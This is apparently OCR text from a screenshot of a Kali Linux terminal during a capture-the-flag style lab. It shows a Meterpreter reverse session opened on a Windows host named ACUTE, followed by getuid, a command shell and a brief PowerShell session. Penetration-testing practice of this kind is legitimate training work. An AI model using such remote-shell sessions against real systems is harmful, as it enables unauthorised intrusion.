 1 2 3 4
10.10.14.102 1:59
root@kali: /home/kali/Downloads
File Actions Edit View Help
root@k...nloads × root@k...nloads × root@k...nloads × root@k...nloads × root@k...nloads × root@k...nloads × root@k...nloads × root@k...nloads × root@k...nloads ×
[*] Meterpreter session 1 opened (10.10.14.102:1337 → 10.10.11.145:49875 ) at 2022-07-19 01
:58:50 -0400
meterpreter > getuid
Server username: ACUTE\edavies
meterpreter > shell
Process 724 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19044.1466]
(c) Microsoft Corporation. All rights reserved.
C:\Utils>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Utils> exit
exit
C:\Utils>